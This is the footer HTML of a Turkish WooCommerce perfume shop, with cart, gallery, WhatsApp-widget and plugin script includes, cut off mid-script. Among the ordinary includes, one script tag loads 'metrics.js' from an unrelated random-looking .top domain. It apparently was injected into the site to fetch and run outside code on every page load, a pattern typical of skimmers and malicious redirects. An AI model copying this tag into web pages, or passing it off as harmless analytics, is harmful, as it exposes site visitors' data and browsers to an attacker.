						<a href="https://nooxperfumes.com/iletisim/">
							İletişim						</a>
					</span>
												</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luchiana-child/*","/wp-content/themes/luchiana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meriksslaikibnaiky.top/nooxperfumes/metrics.js"></script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepetim</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Sepetiniz Şuanda Boş</span><a class="xoo-wsc-btn" href="https://nooxperfumes.com/magaza/">Mağazaya Geri Dön</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="/magaza/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Alışverişe Devam Et</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>		<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Kapat (Esc)">
					<i class="ip-close pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Önceki (sol ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Sonraki (sağ ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right c-to-top-button__svg"></i>
			</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Whatsapp&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-13.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nooxperfumes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"c7caade426"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","nonce":"883d7a322c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/wp-util.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nooxperfumes.com/wp-json/","nonce":"fc7693051c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/api-request.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-23 19:57:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Could not get a valid response from the server.":["Sunucudan ge\u00e7erli bir yan\u0131t al\u0131namad\u0131."],"Unable to connect. Please check your Internet connection.":["Ba\u011flan\u0131lam\u0131yor. L\u00fctfen internet ba\u011flant\u0131n\u0131z\u0131 kontrol edin."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nooxperfumes.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fc7693051c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nooxperfumes.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https://nooxperfumes.com/sepet/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766528159" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7572c7907f0fa41639b2d8761cc2893","fragment_name":"wc_fragments_c7572c7907f0fa41639b2d8761cc2893","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/comment-reply.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","default_ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","security":"ceeb2519af","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Ad bo\u015f olamaz","empty_quantity":"Quantity cannot be empty","empty_email":"E-posta Adresi bo\u015f olamaz","invalid_email":"L\u00fctfen ge\u00e7erli E-posta Adresi girin","is_popup":"no","phone_field":"2","phone_field_error":["L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","Telefon numaras\u0131 \u00e7ok k\u0131sa","Telefon numaras\u0131 \u00e7ok uzun","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"/home/nooxperf/public_html/wp-content/themes/luchiana","themeUri":"https://nooxperfumes.com/wp-content/themes/luchiana","ajaxUrl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","searchUrl":"https://nooxperfumes.com/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-4","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"daha fazlas\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle","imagesloadedUrl":"https://nooxperfumes.com/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"9e0dcaf9","stylesHash":"e7fefc5e","cookiePath":"/","cookieDomain":"","cookieHash":"b9cd4970a8949e9cbcfc41ba22f30803","locale":"tr_TR","masonryUrl":"https://nooxperfumes.com/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","hideButtons":"1","withButtons":"","ajaxAddToCart":"","bottomButtons":"menu","popupMessagesTimeout":"5","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"\u0130stek Listesine Ekle","wishlistTitleRemove":"\u0130stek listesinden Kald\u0131r"};
//# sourceURL=ideapark-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/uploads/luchiana/min.js?ver=1766563360" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/themes/luchiana/assets/js/add-to-cart-variation-fix.js?ver=5.9" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
